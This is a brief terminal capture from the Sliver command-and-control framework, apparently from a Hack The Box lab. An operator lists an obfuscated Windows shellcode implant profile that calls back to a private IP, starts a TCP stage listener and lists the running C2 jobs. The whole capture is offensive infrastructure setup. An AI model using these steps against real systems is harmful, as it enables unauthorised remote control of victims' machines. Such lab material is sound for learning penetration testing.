 [server] sliver > profiles
Profile Name Implant Type Platform Command & Control Debug Format Obfuscation Limitations
htb session windows/amd64 [1] https://192.168.0.44:80 false SHELLCODE enabled
[server] sliver > stage-listener --url tcp://192.168.0.44:443 --profile htb
[*] No builds found for profile htb, generating a new one
[*] Job 3 (tcp) started
[server] sliver > jobs
ID Name Protocol Port
1 grpc tcp 31337
2 http tcp 80
3 TCP tcp 443
[server] sliver >